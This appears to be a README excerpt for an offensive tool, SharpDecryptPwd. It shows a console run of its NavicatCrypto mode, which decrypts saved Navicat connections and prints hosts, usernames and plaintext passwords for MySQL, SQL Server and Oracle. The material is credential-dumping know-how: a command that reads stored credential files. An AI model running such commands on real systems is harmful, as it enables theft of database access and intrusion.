 C:\Users\Administrator>SharpDecryptPwd.exe -NavicatCrypto
Author: Uknow
Github: https://github.com/uknowsec/SharpDecryptPwd
========== SharpDecryptPwd --> NavicatCrypto ==========
[*] DatabaseName: MySql
[+] ConnectName: MySQL
[>] Host: 10.10.10.15
[>] UserName: root
[>] Password: root
[*] DatabaseName: SQL Server
[+] ConnectName: SQL Server
[>] Host: 10.10.10.18
[>] UserName: sa
[>] Password: Sa@123
[*] DatabaseName: Oracle
[+] ConnectName: Oracle
[>] Host: 172.26.10.15
[>] UserName: system
[>] Password: manager